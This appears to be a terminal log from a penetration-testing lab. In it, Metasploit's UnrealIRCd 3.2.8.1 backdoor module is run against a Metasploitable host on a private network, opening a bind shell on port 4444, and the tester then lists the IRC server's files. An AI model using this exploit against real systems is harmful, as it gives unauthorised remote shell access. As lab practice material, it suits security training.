 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.0.101:6667 - Connected to 192.168.0.101:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.0.101:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.0.101:4444
[*] Command shell session 1 opened (192.168.0.106:35737 -> 192.168.0.101:4444) at 2023-04-15 06:21:37 -0400
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf